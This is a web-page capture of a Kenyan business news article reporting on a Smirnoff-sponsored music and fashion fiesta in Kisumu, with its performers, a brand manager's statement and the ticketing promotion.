	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">441</i>
			<p>Kisumu: Kenya Breweries Limited (KBL), under the Smirnoff Ready, To Drink (RTD) brand, treated tens of thousands of music and fashion fans to an electrifying weekend of top acts.</p>
<p>The fourth iteration of the Smirnoff Unleash your Edge Fiesta delighted attendees with top-tier performances from the region&amp;#39;s top hip-hop artists, including Khaligraph Jones, Wakadinali, Odongo Swagg, and Nexter artist Kamwana.</p>
<p>Starting from 2 pm, the crowd was entertained by Kaneda, DJ Grauchi, Amapiano DJ Karaoski, MC Gudah Man and DJ Ves Vester. Fashion icons At Odds kept the crowd glam with edgy streetwear fashion expressive of the brand’s ambition.</p>
<p>Brigid Wambua, brand manager for KBL Smirnoff, stated during the event that &amp;quot; Flavour with Edge is Smirnoff&#8217;s way of celebrating people and their edginess, through edutainment events, while letting Smirnoff RTD consumers discover the alternative to ordinary by creating flavor drinking experiences that are effortless, yet mischievous and distinctive.&amp;quot;</p>
<p>The Campaign is a follow-up to the Unleash your Edge Campaign that was introduced earlier this year through its string of Flavour with Edge Fiesta events. It is aimed at Generation Z, which is all about good vibes, music, and fashion.</p>
<p>Customers only needed to purchase a bottle of Smirnoff Vodka Flavours, a six-pack of Guarana, or a bag of Black Ice from retailers like ke.thebar.com, Glovo, Chupa Chap, Naivas, and Quickmart to receive a ticket. Smirnoff RTD has a delicious and energizing flavor that can give events more intensity (variety and new experiences).<script id='globalsway'></script></p>

			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="14885" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%3Cstrong%3ESmirnoff%20brings%20Flavour%20with%20Edge%20Fiesta%20to%20Kisumu%20City%C2%A0%C2%A0%3C%2Fstrong%3E%20-%20https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fsmirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2022%2F11%2FDJ-Kaneda-working-her-magic.jpg&description=%3Cstrong%3ESmirnoff+brings+Flavour+with+Edge+Fiesta+to+Kisumu+City%C2%A0%C2%A0%3C%2Fstrong%3E"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=strongSmirnoff%20brings%20Flavour%20with%20Edge%20Fiesta%20to%20Kisumu%20City  /strong&#038;BODY=https://www.eabusinesstimes.com/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/kwabe/" title="Author Kwabe Ben" rel="author">Kwabe Ben</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-following-button"
        data-thumb="https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=96&d=mm&r=g"
        data-status="0" data-author-id="79"
        data-current-postid="14885" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Following Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>KWABE BEN 
Is a Photo-journalist, business/features writer and Investigative journalist with a year's experience in Digital broadcast media.
Change starts with you and I . Embrace it to attain a Just world.
Express  and address the truth for its relative.
For a feature story/coverage; email: benjykwabe@gmail.com</p>
            <div class="bio-social">
								                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://facebook.com/https://www.facebook.com/me/"><i class="penci-faicon fa fa-facebook" ></i></a>
								                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/https://twitter.com/home"><i class="penci-faicon fa fa-twitter" ></i></a>
																																            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/itc-eabc-launch-digital-platform-to-boost-small-business-competion-in-e-a/">
                    <div class="pagi-text">
                        <h5 class="prev-title">ITC &#038; EABC Launch Digital Platform To Boost Small Business Competion In E.A</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/expect-more-rains-in-course-of-the-week-met-department/">
                    <div class="pagi-text">
                        <h5 class="next-title">Expect More Rains In Course Of The week- Met Department</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/SAF-MAIN-LOGO.png"
            data-posttitle="Safaricom Earns Global Recognition for Climate Transparency"
            data-postid="22209" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/SAF-MAIN-LOGO-585x390.png"
                       href="https://www.eabusinesstimes.com/safaricom-earns-global-recognition-for-climate-transparency/" title="Safaricom Earns Global Recognition for Climate Transparency">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/safaricom-earns-global-recognition-for-climate-transparency/">Safaricom Earns Global Recognition for Climate Transparency</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-14T15:45:07+03:00">January 14, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Angel-Leads-1-1.jpeg"
            data-posttitle="UK–Kenya Tech Hub Partners with Viktoria Ventures to Build Kenya&#8217;s Next Generation of Angel Investors"
            data-postid="22189" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Angel-Leads-1-1-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/uk-kenya-tech-hub-partners-with-viktoria-ventures-to-build-kenyas-next-generation-of-angel-investors/" title="UK–Kenya Tech Hub Partners with Viktoria Ventures to Build Kenya&#8217;s Next Generation of Angel Investors">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/uk-kenya-tech-hub-partners-with-viktoria-ventures-to-build-kenyas-next-generation-of-angel-investors/">UK–Kenya Tech Hub Partners with Viktoria Ventures to...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-13T18:48:49+03:00">January 13, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/images-11.jpg"
            data-posttitle="Kenya: clearing agents protest demurrage charges on empty containers"
            data-postid="22138" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/images-11.jpg"
                       href="https://www.eabusinesstimes.com/kenya-clearing-agents-protest-demurrage-charges-on-empty-containers/" title="Kenya: clearing agents protest demurrage charges on empty containers">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenya-clearing-agents-protest-demurrage-charges-on-empty-containers/">Kenya: clearing agents protest demurrage charges on empty...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-09T11:54:37+03:00">January 9, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001.png"
            data-posttitle="Flutterwave Acquires Mono to Accelerate Open Banking and Direct Payment Infrastructure Across Africa"
            data-postid="22099" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-585x390.png"
                       href="https://www.eabusinesstimes.com/flutterwave-acquires-mono-to-accelerate-open-banking-and-direct-payment-infrastructure-across-africa/" title="Flutterwave Acquires Mono to Accelerate Open Banking and Direct Payment Infrastructure Across Africa">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/flutterwave-acquires-mono-to-accelerate-open-banking-and-direct-payment-infrastructure-across-africa/">Flutterwave Acquires Mono to Accelerate Open Banking and...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-05T21:26:55+03:00">January 5, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Sujay-Action-Shot-scaled.jpg"
            data-posttitle="From Mombasa to North America: 50-Year rise of Scale Foods"
            data-postid="22029" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Sujay-Action-Shot-585x390.jpg"
                       href="https://www.eabusinesstimes.com/from-mombasa-to-north-america-50-year-rise-of-scale-foods/" title="From Mombasa to North America: 50-Year rise of Scale Foods">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/from-mombasa-to-north-america-50-year-rise-of-scale-foods/">From Mombasa to North America: 50-Year rise of...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-17T09:36:16+03:00">December 17, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-11.47.19-1068x601-1-768x432-1.jpeg"
            data-posttitle="PDM Group tapped as lead partner for Kenya’s Diaspora Reconnection Program"
            data-postid="21969" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-11.47.19-1068x601-1-768x432-1-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/pdm-group-tapped-as-lead-partner-for-kenyas-diaspora-reconnection-program/" title="PDM Group tapped as lead partner for Kenya’s Diaspora Reconnection Program">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/pdm-group-tapped-as-lead-partner-for-kenyas-diaspora-reconnection-program/">PDM Group tapped as lead partner for Kenya’s...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-03T14:33:15+03:00">December 3, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/IMG-20251202-WA0078.jpg"
            data-posttitle="IFC catalyzes breakthrough in Africa&#8217;s vaccine manufacturing: Biovac launches cholera vaccine trials"
            data-postid="21961" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/IMG-20251202-WA0078-585x390.jpg"
                       href="https://www.eabusinesstimes.com/ifc-catalyzes-breakthrough-in-africas-vaccine-manufacturing-biovac-launches-cholera-vaccine-trials/" title="IFC catalyzes breakthrough in Africa&#8217;s vaccine manufacturing: Biovac launches cholera vaccine trials">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/ifc-catalyzes-breakthrough-in-africas-vaccine-manufacturing-biovac-launches-cholera-vaccine-trials/">IFC catalyzes breakthrough in Africa&#8217;s vaccine manufacturing: Biovac...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-02T20:46:22+03:00">December 2, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/IMAGE-1-2-scaled.jpg"
            data-posttitle="Stanbic Bank Kenya, Premier Solar Solutions partner to boost access to affordable renewable energy"
            data-postid="21909" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/IMAGE-1-2-585x390.jpg"
                       href="https://www.eabusinesstimes.com/stanbic-bank-kenya-and-premier-solar-solutions-partner-to-boost-access-to-affordable-renewable-energy-for-businesses/" title="Stanbic Bank Kenya, Premier Solar Solutions partner to boost access to affordable renewable energy">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/stanbic-bank-kenya-and-premier-solar-solutions-partner-to-boost-access-to-affordable-renewable-energy-for-businesses/">Stanbic Bank Kenya, Premier Solar Solutions partner to...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-27T14:58:06+03:00">November 27, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/IMG_2093-Enhanced-NR.jpg"
            data-posttitle="Reportage Group greenlights major Kenya projects as part of bold $3 Bn African expansion"
            data-postid="21850" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/IMG_2093-Enhanced-NR-585x390.jpg"
                       href="https://www.eabusinesstimes.com/reportage-group-greenlights-major-kenya-projects-as-part-of-bold-3-billion-african-expansion/" title="Reportage Group greenlights major Kenya projects as part of bold $3 Bn African expansion">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/reportage-group-greenlights-major-kenya-projects-as-part-of-bold-3-billion-african-expansion/">Reportage Group greenlights major Kenya projects as part...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-21T18:37:29+03:00">November 21, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/image_870x_6917405190584.jpg"
            data-posttitle="TUKO.co.ke announces winners of the Business Leaders Awards 2025"
            data-postid="21763" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/image_870x_6917405190584-585x390.jpg"
                       href="https://www.eabusinesstimes.com/tuko-co-ke-announces-winners-of-the-business-leaders-awards-2025/" title="TUKO.co.ke announces winners of the Business Leaders Awards 2025">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/tuko-co-ke-announces-winners-of-the-business-leaders-awards-2025/">TUKO.co.ke announces winners of the Business Leaders Awards...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-16T15:19:47+03:00">November 16, 2025</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smirnoff-brings-flavour-with-edge-fiesta-to-kisumu-city/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14885' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-3929"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/1_GettyImages-2252278929.webp"
            data-posttitle="Man City to sign English defender to boost EPL title charge"
            data-postid="22254" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/1_GettyImages-2252278929-263x175.webp"
                                               href="https://www.eabusinesstimes.com/man-city-to-sign-english-defender-to-boost-epl-title-charge/"
                                               title="Man City to sign English defender to boost EPL title charge"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/man-city-to-sign-english-defender-to-boost-epl-title-charge/" rel="bookmark" title="Man City to sign English defender to boost EPL title charge">
											Man City to sign English defender to boost EPL title charge                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-16T17:51:24+03:00">January 16, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/30256100-f2af-11f0-96d7-470354329f50.jpg"
            data-posttitle="Uganda decides: Museveni takes commanding early lead"
            data-postid="22249" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/30256100-f2af-11f0-96d7-470354329f50-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/uganda-decides-museveni-takes-commanding-early-lead/"
                                               title="Uganda decides: Museveni takes commanding early lead"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/uganda-decides-museveni-takes-commanding-early-lead/" rel="bookmark" title="Uganda decides: Museveni takes commanding early lead">
											Uganda decides: Museveni takes commanding early lead                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-16T12:50:12+03:00">January 16, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Capture.png"
            data-posttitle="AVCA launches landmark report on gender diversity in African private capital"
            data-postid="22246" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Capture-263x175.png"
                                               href="https://www.eabusinesstimes.com/avca-launches-landmark-report-on-gender-diversity-in-african-private-capital/"
                                               title="AVCA launches landmark report on gender diversity in African private capital"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/avca-launches-landmark-report-on-gender-diversity-in-african-private-capital/" rel="bookmark" title="AVCA launches landmark report on gender diversity in African private capital">
											AVCA launches landmark report on gender diversity in African private capital                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-16T10:36:41+03:00">January 16, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/000_8YR78Q.webp"
            data-posttitle="Uganda decides: Vote counting begins as commission appeals for patience"
            data-postid="22243" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/000_8YR78Q-263x175.webp"
                                               href="https://www.eabusinesstimes.com/uganda-decides-vote-counting-begins-as-commission-appeals-for-patience/"
                                               title="Uganda decides: Vote counting begins as commission appeals for patience"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/uganda-decides-vote-counting-begins-as-commission-appeals-for-patience/" rel="bookmark" title="Uganda decides: Vote counting begins as commission appeals for patience">
											Uganda decides: Vote counting begins as commission appeals for patience                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-15T21:38:05+03:00">January 15, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Team-White-Cap-Crisp-pose-after-receiving-their-finisher-medals.jpg"
